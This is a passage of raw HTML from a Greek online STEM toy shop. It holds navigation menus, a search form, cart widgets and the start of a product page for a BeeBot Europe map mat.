		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-48956" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-48956 status-publish first instock product_cat-b2b-toys product_cat-beebot product_cat-nipiagogeia product_tag-4-5-years product_tag-5-6-years has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-24-150x150.png" data-thumb-alt="BeeBot – Χάρτης της Ευρώπης - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-24.png"><img width="1080" height="1080" src="https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-24.png" class="wp-post-image wp-post-image" alt="BeeBot – Χάρτης της Ευρώπης - Image 1" title="Σχέδιο χωρίς τίτλο" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-24.png" data-large_image="https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-24.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-24.png 1080w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-24-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-24-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-24-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-24-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-24-600x600.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

